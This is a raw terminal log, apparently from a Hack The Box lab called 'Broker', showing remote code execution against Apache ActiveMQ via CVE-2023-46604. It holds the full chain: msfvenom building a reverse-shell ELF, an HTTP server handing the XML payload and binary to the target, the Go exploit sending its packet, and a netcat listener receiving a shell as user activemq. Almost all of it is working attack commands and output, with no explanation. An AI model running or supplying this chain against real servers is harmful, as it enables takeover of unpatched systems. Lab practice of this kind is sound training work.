 tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.22  netmask 255.255.254.0  destination 10.10.14.22
        inet6 fe80::f5f9:9feb:298a:11e5  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef:2::1014  prefixlen 64  scopeid 0×0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 6  bytes 655 (655.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16  bytes 942 (942.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/HTB/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.22 LPORT=4444 -f elf -o test.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: test.elf
┌──(kali㉿kali)-[~/HTB/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ vi ./poc-linux.xml
┌──(kali㉿kali)-[~/HTB/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.11.243 - - [02/Jun/2024 23:43:11] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [02/Jun/2024 23:43:11] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [02/Jun/2024 23:43:11] "GET /test.elf HTTP/1.1" 200 -
10.10.11.243 - - [02/Jun/2024 23:43:33] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [02/Jun/2024 23:43:33] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [02/Jun/2024 23:43:33] "GET /test.elf HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/HTB/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ go run ./main.go -i broker.htb -u http://10.10.14.22:8001/poc-linux.xml
ActiveMQ-RCE
[*] Target: broker.htb:61616
[*] XML URL: http://10.10.14.22:8001/poc-linux.xml
[*] Sending packet: 000000781f000000000000000000010100426f72672e737072696e6766726
36174696f6e436f6e74657874010025687474703a2f2f31302e31302e31342e32323a383030312f70
┌──(kali㉿kali)-[~/HTB/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.243] 38720
whoami
activemq